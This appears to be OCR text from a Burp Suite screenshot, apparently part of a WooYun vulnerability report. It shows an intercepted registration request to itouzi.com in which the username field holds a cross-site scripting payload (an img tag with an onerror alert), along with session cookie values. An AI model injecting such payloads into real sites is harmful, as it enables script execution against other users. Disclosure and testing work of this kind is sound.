 Intercept HTTP history WebSockets history Options
Request to https://www.itouzi.com:443 [121.43.79.46]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.itouzi.com/newuser/index/reg?ret_url=http%3A%2F%2Fwww.itouzi.com
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ITOUZISESSID=2b43198c3f769e268223696e4f0a453b;
union=a%3A1%3A%7Bi%3A7%3Ba%3A1%3A%7Bi%3A292%3Ba%3A13%3A%7Bs%3A4%3A%22s_id%22%3B
s%3A3%3A%22292%22%3Bs%3A7%3A%22s_label%22%3Bs%3A6%3A%22itouzi%22%3Bs%3A6%3A%22s_ty
pe%22%3Bs%3A3%3A%22cpc%22%3Bs%3A8%3A%22s_status%22%3Bs%3A1%3A%221%22%3Bs%3A11%3
A%22s_stop_time%22%3Bs%3A1%3A%220%22%3Bs%3A6%3A%22s_name%22%3Bs%3A12%3A%22%E7%9
B%B4%E6%8E%A5%E8%AE%BF%E9%97%AE%22%3Bs%3A7%3A%22waytype%22%3Bs%3A1%3A%227%22
%3Bs%3A4%3A%22l_id%22%3Bi%3A0%3Bs%3A8%3A%22keywords%22%3Bs%3A0%3A%22%22%3Bs%3A7
%3A%22referer%22%3Bs%3A0%3A%22%22%3Bs%3A14%3A%22channel_ups_id%22%3Bi%3A68%3Bs%3A7
%3A%22addtime%22%3Bi%3A1429853256%3Bs%3A7%3A%22timeout%22%3Bi%3A1432445256%3B%7D%
7D%7D; regLogType=header; Hm_lvt_c82430d7a2476c7972db1f90e6690848=1429853222;
Hm_lpvt_c82430d7a2476c7972db1f90e6690848=1429853226
email=test123%40wooyun.org&username=wooyun777"><img src=#
onerror=alert(/wooyun/)><&password=123456&confirm_password=123456&valicode=ef2e&reg_agreement
=on&ret_url=http%3A%2F%2Fwww.itouzi.com&reg_src=
www.wooyun.org
? < + > Type a search term 0 ma